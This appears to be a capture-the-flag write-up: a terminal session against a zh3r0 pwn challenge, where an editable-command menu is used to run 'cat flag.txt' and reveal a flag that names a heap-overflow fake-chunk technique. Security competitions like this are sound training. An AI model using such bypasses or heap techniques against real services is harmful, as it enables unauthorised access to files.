 # roerohan @ anarchy in ~ [1:31:44]
$ nc asia.pwn.zh3r0.ml 8520
Please enter your name: a
Hello a
-------------------
1.) Add command.
2.) Run command.
3.) Edit command.
4.) Exit.
> 1
Enter the command you want to add.
> a
Command added at index [0]
.-------------------
1.) Add command.
2.) Run command.
3.) Edit command.
4.) Exit.
> 3
Enter index you want to edit:
0
Enter new command -> cat flag.txt
Command edited.
-------------------
1.) Add command.
2.) Run command.
3.) Edit command.
4.) Exit.
> 2
So you want to run the command:
Enter the index of the command: 0
zh3r0{the_intended_sol_useoverflow_change_nextpointer_toFakechunk_in_bssname}
-------------------
1.) Add command.
2.) Run command.
3.) Edit command.
4.) Exit.
>